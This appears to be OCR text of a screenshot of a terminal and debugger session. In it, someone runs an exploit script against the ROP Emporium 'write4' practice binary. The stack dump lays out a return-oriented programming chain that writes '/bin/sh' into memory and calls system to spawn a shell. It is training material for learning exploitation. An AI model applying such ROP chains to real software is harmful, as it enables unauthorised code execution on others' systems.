 Ubuntu 16
En
12:57
python exp0.py
~/De/Parallels Shared Folders/Home/Desktop/rop_emporium_all_challenges/write4 ·········· took ⧖ 48s
❯ python exp0.py
[*] '/media/psf/Home/Desktop/rop_emporium_all_challenges/write4/write4'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './write4': pid 18218
[*] running in new terminal: /usr/bin/gdb -q  "/media/psf/Home/Desktop/rop_emporium_all_challenges/wri
te4/write4" 18218 -x "/tmp/pwnMRFGQ4.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
write4 by ROP Emporium
64bits
Go ahead and give me the string already!
> $
终端
R10  0x400820 (usefulGadgets) ◂— mov    qword ptr [r14], r15
R11  0x346
R12  0x400650 (_start) ◂— xor    ebp, ebp
R13  0x7fffffffdaf0 ◂— 0x1
R14  0x601050 (data_start) ◂— 0x0
R15  0x0
RBP  0x4141414141414141 ('AAAAAAAA')
RSP  0x7fffffffda18 ◂— 0x68732f6e69622f /* '/bin/sh' */
RIP  0x400892 (__libc_csu_init+98) ◂— pop    r15
[ DISASM ]
0x400804 <pwnme+79>               nop
0x400805 <pwnme+80>               leave
0x400806 <pwnme+81>               ret
↓
0x400890 <__libc_csu_init+96>     pop    r14
► 0x400892 <__libc_csu_init+98>     pop    r15
0x400894 <__libc_csu_init+100>    ret
↓
0x400820 <usefulGadgets>          mov    qword ptr [r14], r15
0x400823 <usefulGadgets+3>        ret
↓
0x400893 <__libc_csu_init+99>     pop    rdi
0x400894 <__libc_csu_init+100>    ret
↓
0x4005e0 <system@plt>             jmp    qword ptr [rip + 0x200a3a] <0x601020>
[ STACK ]
00:0000│ rsp    0x7fffffffda18 ◂— 0x68732f6e69622f /* '/bin/sh' */
01:0008│        0x7fffffffda20 —▸ 0x400820 (usefulGadgets) ◂— mov    qword ptr [r14], r15
02:0010│        0x7fffffffda28 —▸ 0x400893 (__libc_csu_init+99) ◂— pop    rdi
03:0018│        0x7fffffffda30 —▸ 0x601050 (data_start) ◂— 0x0
04:0020│        0x7fffffffda38 —▸ 0x4005e0 (system@plt) ◂— jmp    qword ptr [rip + 0x200a3a]
05:0028│ rdi-1  0x7fffffffda40 ◂— 0xa /* '\n' */
06:0030│        0x7fffffffda48 ◂— 0x7f54f723c3e6f291
07:0038│        0x7fffffffda50 —▸ 0x400650 (_start) ◂— xor    ebp, ebp
[ BACKTRACE ]
► f 0           400892 __libc_csu_init+98
f 1           400820 usefulGadgets
f 2           400893 __libc_csu_init+99
f 3           4005e0 system@plt
f 4                a
f 5 7f54f723c3e6f291
f 6           400650 _start
f 7     7fffffffdaf0
f 8                0
gdb-peda$ x $r14
0x601050:       0x0000000000000000
gdb-peda$